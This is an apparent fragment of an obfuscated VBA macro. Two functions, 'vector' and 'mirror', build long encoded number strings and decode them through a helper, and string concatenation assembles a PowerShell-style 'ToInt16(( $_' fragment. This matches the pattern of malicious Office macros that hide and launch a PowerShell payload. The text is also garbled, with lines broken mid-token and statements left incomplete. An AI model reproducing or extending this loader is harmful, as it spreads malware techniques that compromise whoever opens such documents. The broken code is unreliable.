 Function vector()
vector =
"94,66,69,26,67,120,110,95,118,110,25,24,24,29,17,3
,24,24,17,23,26,23,17,97,110,94,70,26,26,116,67,110
67,110,94,17,17,110,110,28,84,26,105,26,84,110,110,
10,66,17,17,110,26,28,110,70,110,120,26,26,127,110,
,26,95,94,110,110,84,73,26,17,26,28,95,110,126,95,8
1,110,74,84,110,73,26,26,116,110,110,81,82,26,68,11
1,76,31,109,19,110,88,95,110,103,26,126,110,110,90,
09,19,74,2,76,74,26,3,76,74,1,76,74,0,110,76,109,19
2,95,110,103,110,94,26,90,22,29,22,120,22,17,1"
vector = vector +
"7,24,31,26,120,95,26,110,71,26,26,94,90,110,110,84
76,109,19,17,28,87,22,118,22,29,22,116,110,69,28,12
26,0,76,109,19,17,28,87,22,116,110,127,22,29,22,103
0,84,109,26,19,17,17,17,24,19"
vector = "" + Replace(forhelp(vector, vbKeyDivide),
"Er" + "t]:" + ":TO" + "In" + "t16(( $" + "_.t" + v
End Function
Function mirror()
fedo = "110, 101000 ,100111 , 1110011, 100111 , 101011,
, 1111011 ,110000 , 1111101 ,1111011 , 110001,1111101,1
100111 ,101100, 100111 ,1101001, 100111 ,101001 , 10000
1111101 ,1111011 ,110010 ,1111101 ,100010,100000 , 1011
,100111, 101100 , 100111 , 1100010, 1101010 , 100111,10